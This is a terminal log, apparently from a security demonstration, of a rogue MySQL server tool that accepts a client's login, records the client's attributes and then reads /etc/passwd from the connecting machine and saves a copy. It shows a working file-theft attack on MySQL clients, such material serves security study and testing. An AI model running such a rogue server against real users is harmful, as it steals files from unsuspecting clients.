 [root@VM-4-16-centos rogue_mysql]# ./rog*
INFO[2024-01-31 14:41:30] Server started at [0.0.0.0:3306]
INFO[2024-01-31 14:41:36] New client from addr [ ] logged in with username [kali], database [root
], ID [1]
INFO[2024-01-31 14:41:36] ==== ATTRS ====
INFO[2024-01-31 14:41:36] [program_name]: [mysql]
INFO[2024-01-31 14:41:36] [_server_host]: [ ]
INFO[2024-01-31 14:41:36] [_os]: [Linux]
INFO[2024-01-31 14:41:36] [_client_name]: [libmariadb]
INFO[2024-01-31 14:41:36] [_pid]: [1923777]
INFO[2024-01-31 14:41:36] [_client_version]: [3.3.8]
INFO[2024-01-31 14:41:36] [_platform]: [x86_64]
INFO[2024-01-31 14:41:36] ===============
INFO[2024-01-31 14:41:36] Client from addr [ ], ID [1] try to query [show databases]
INFO[2024-01-31 14:41:36] Now try to read file [/etc/passwd] from addr [ ], ID [1]
INFO[2024-01-31 14:41:36] Read success, stored at [// /1706683296823_passwd]